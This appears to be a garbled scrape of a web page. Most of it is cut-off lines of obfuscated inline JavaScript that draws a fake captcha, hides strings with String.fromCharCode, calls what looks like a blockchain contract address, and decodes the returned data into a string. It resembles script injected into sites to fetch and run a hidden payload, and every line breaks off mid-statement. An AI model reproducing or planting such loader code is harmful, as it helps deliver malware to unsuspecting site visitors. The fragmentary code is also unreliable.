
📆 Last updated: 2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=St